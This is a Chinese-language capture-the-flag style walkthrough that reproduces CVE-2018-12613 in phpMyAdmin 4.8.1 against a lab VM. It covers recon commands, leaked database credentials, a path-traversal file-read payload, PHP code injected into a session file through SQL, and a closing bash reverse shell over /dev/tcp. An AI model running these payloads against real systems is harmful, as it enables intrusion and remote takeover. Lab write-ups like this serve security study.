CVE-2018-12613 漏洞复现



一、靶场搭建



二、信息收集

fping -gaq 192.168.56.0/24





登录进入是这个页面



whatweb http://192.168.56.119

![]() dirsearch -u http://192.168.56.119/



dirsearch -u http://192.168.56.119/



curl http://192.168.56.119/config.php.bak,发现数据库用户名、密码等重要信息



端口扫描:nmap -sV -p- 192.168.56.119

发现扫出来没太多有用信息,但是在首页中存在contact@votenow.local



修改 /etc/hosts

echo "192.168.56.119 votenow.local" | sudo tee -a /etc/hosts



发现可以访问了



通过目录扫描发现未有任何其他重要信息,尝试对其进行子域名爆破,发现了datasafe.votenow.local域名,将其添加到/etc/hosts中进行访问,发现该域名为phpmyadmin

利用之前收集到的数据库信息尝试登录

$dbUser = "votebox";

$dbPass = "casoj3FFASPsbyoRP";

$dbHost = "localhost";

$dbname = "votebox";

登录成功

三、查找漏洞



扫描phpmyadmin版本信息

whatweb http://datasafe.votenow.local

发现版本为phpMyAdmin 4.8.1,可能存在CVE-2018-12613漏洞

四、漏洞利用



利用CVE-2018-12613漏洞,构造payload可以读取任意文件http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../etc/passwd



在SQL窗口运行select @@datadir,查看路径/var/lib/mysql/



再输入select '<?php phpinfo();?>'



打开F12 ,查看返回值:nm04sns8mo5a0i8fic2grtcqu29ue7c2

http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_nm04sns8mo5a0i8fic2grtcqu29ue7c2



开启监听端口,在SQL中写入:select '<?php system("bash -i >& /dev/tcp/192.168.56.101/1298 0>&1");exit;?>'

再去跟上面的步骤访问该文件,开启监听,成功连接